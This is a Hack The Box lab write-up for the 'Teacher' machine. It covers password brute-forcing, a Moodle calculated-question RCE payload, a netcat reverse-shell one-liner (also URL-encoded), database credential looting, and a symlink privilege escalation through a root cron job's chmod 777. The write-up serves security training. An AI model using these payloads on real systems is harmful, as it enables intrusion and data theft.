Hack The Box - Teacher
Hack The Box - Teacher
Quick Summary
Hey guys , today Teacher retired and here is my write-up about it. I don’t have too much to say about this box. It was an easy regular machine , We will exploit an authenticated remote code execution in a vulnerable version of a web application called moodle to get an initial shell on the box. And for privilege escalation we will find a directory which permissions are set to read , write and execute by anyone , and from there we can create a symlink to /root or anything else we want to access. It’s a linux box and its ip is 10.10.10.153 I added it to /etc/hosts as teacher.htb. Let’s jump right in !

Nmap
As always we will start with nmap to scan for open ports and services :
nmap -sV -sT -sC teacher.htb

We only see http running on port 80. Let’s see what’s in there.
HTTP Initial Enumeration
There is just a static website titled Blackhat highschool , I looked into other pages like Courses , Students etc… And also checked their source code. And on Gallery :

I found this line in the source :

for <img src="images/5.png"> there is an onerror attribute to print That's an F in the console. So I checked the console :

Weird let’s check that image. http://teacher.htb/images/5.png :
Corrupted file ? Let’s check if it’s really a corrupted image or it’s not an image at all :
curl http://teacher.htb/images/5.png

Hi Servicedesk,
I forgot the last charachter of my password. The only part I remembered is Th4C00lTheacha.
Could you guys figure out what the last charachter is, or just reset it?
Thanks,
Giovanni
Nice , we have a username and a password but we still need to figure out the last character. But where will we use these credentials anyway ? I ran gobuster with /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt in the background and got some results , one of them was /moodle.
http://teacher.htb/moodle
Moodle is a free and open-source learning management system written in PHP and distributed under the GNU General Public License -Wikipedia
On the login page there’s a guest login :
However I couldn’t achieve anything from that guest login.
Bruteforcing the last character

We have the credentials but we need to figure out the last character of the password. I created a list of numbers , letters and special chars and printed them next to the password.
for i in {a..z}; do echo Th4C00lTheacha$i; done > list.txt
this will print all the letters next to Th4C00lTheacha
Then I added some special chars manually like !@#$%^&*()_-+=.?/\ and finally I added numbers :
for i in {0..9}; do echo Th4C00lTheacha$i; done >> list.txt
list.txt :
Th4C00lTheachaa
Th4C00lTheachab
Th4C00lTheachac
Th4C00lTheachad
Th4C00lTheachae
Th4C00lTheachaf
Th4C00lTheachag
Th4C00lTheachah
Th4C00lTheachai
Th4C00lTheachaj
Th4C00lTheachak
Th4C00lTheachal
Th4C00lTheacham
Th4C00lTheachan
Th4C00lTheachao
Th4C00lTheachap
Th4C00lTheachaq
Th4C00lTheachar
Th4C00lTheachas
Th4C00lTheachat
Th4C00lTheachau
Th4C00lTheachav
Th4C00lTheachaw
Th4C00lTheachax
Th4C00lTheachay
Th4C00lTheachaz
Th4C00lTheacha!
Th4C00lTheacha@
Th4C00lTheacha#
Th4C00lTheacha$
Th4C00lTheacha%
Th4C00lTheacha^
Th4C00lTheacha&
Th4C00lTheacha*
Th4C00lTheacha(
Th4C00lTheacha)
Th4C00lTheacha_
Th4C00lTheacha-
Th4C00lTheacha+
Th4C00lTheacha=
Th4C00lTheacha.
Th4C00lTheacha?
Th4C00lTheacha/
Th4C00lTheacha\
Th4C00lTheacha0
Th4C00lTheacha1
Th4C00lTheacha2
Th4C00lTheacha3
Th4C00lTheacha4
Th4C00lTheacha5
Th4C00lTheacha6
Th4C00lTheacha7
Th4C00lTheacha8
Th4C00lTheacha9
Since it’s a small list , I used burp intruder to bruteforce the password. Let’s intercept the request and send it to intruder :
After it’s finished , all the responses were 870 bytes in length except the response of the payload Th4C00lTheacha#.

So probably this is the right password , let’s check.

It worked and now we are in as Giovanni
RCE , Initial Shell as www-data
After some enumeration I didn’t find anything interesting , so I searched on Google and found this article. Let’s try to reproduce that vulnerability.

First , we will go to the Algebra course :

Then we will turn editing on :

Now we can edit the course , so we will choose any topic and click on Add an activity or resource and we will choose Quiz :
Then we will just fill in the required information :
And click on Save and display.
After that we will click on edit quiz :
And add a new question. Question type will be Calculated :
Again we will fill in the required information :
And finally we reach the actual exploitation , we will set the answer formula to :
/*{a*/`$_GET[0]`;//{x}}`

This will allow us to pass system commands through a url parameter called 0 , More info about how the exploit is working can be found in the previously mentioned article.
After saving the changes we will get this page :

We will click on Next Page to finally get to the vulnerable page :
Let’s add the parameter 0 and get a reverse shell :
Shell :
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc ip port >/tmp/f

Note : the payload is url encoded. So final payload will be :
&0=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+ip+port+>/tmp/f
After sending the request , our listener gets a callback. And we get a reverse shell as www-data :


There is only giovanni on the box and we can’t access his /home directory as www-data.
Hardcoded Database Credentials , Privilege Escalation to giovanni
Back to /var/www/html/moodle , I wanted to check config files and other stuff to see if there are any information that can help. And in config.php I found database credentials :

Sweet , Let’s see what’s in there.
mysql -h 127.0.0.1 -u root -p
We are not in any database [(none)] , Let’s list the databases :
SHOW DATABASES;
moodle is interesting and might have some passwords.
USE moodle;
Now let’s check the tables :
SHOW TABLES;
A lot of tables , but an interesting one is called mdl_user :

Alright , let’s see what’s in that table :
SELECT * from mdl_user;
We didn’t get the best output :D but anyway I looked into it and found this md5 hash :

And its name is Giovannibak , probably a backup for giovanni’s password. crackstation was able to crack it :

The password is expelled, we can su to giovanni

Now we own user.
777. Ability to read , write and execute anything on the system


In giovanni’s /home directory there is a directory called work which has two directories courses and tmp. Nothing Special.

After a lot of enumeration I found in /usr/bin a script called backup.sh :

We don’t really care about the tar commands , What we care about is that it’s changing current directory to /home/giovanni/work then changes it once again to /home/giovanni/work/tmp then changes permissions to 777 recursively. This means that any user can read , write and execute any file in /home/giovanni/work/tmp. So if we created a symlink for /root in /home/giovanni/work/tmp and wait for the script to get executed by root (cronjob) we will have access to /root. In normal conditions creating a symlink to /root won’t let you have access to it if you don’t have the permissions to. Because it’s still linking to a directory that you are not authorized to access. But since the script runs chmod 777 on /home/giovanni/work/tmp recursively, Anyone has access to what’s in there even symlinks. This article explains it very well. Read this if you don’t know what’s a symlink.
Alright , Let’s create a symlink for /root in /home/giovanni/work/tmp
ln -s /root ./tmp


And we owned root !
That’s it , Feedback is appreciated !
Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham
Thanks for reading.
Previous Hack The Box write-up : Hack The Box - RedCross
Next Hack The Box write-up : Hack The Box - Irked